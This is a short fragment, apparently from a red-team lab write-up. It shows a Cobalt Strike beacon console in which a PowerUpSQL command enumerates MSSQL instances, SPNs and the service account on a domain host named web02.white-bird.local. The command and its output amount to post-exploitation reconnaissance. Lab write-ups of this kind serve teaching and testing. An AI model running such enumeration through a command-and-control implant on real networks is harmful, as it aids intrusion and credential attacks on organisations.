 beacon> powershell get-SQLInstanceDomain
[*] Tasked beacon to run: get-SQLInstanceDomain
[+] host called home, sent: 329 bytes
[+] received output:
#< CLIXML
ComputerName     : web02.white-bird.local
Instance         : web02.white-bird.local\SQL03
DomainAccountSid : 15000005210002028885142130191505911819914521265600
DomainAccount    : sql_service
DomainAccountCn  : sql_service
Service          : MSSQLSvc
Spn              : MSSQLSvc/web02.white-bird.local:SQL03
LastLogon        : 3/30/2023 1:22 PM
Description      :
ComputerName     : web02.white-bird.local
Instance         : web02.white-bird.local,1433
DomainAccountSid : 15000005210002028885142130191505911819914521265600
DomainAccount    : sql_service
DomainAccountCn  : sql_service
Service          : MSSQLSvc
Spn              : MSSQLSvc/web02.white-bird.local:1433
LastLogon        : 3/30/2023 1:22 PM
Description      :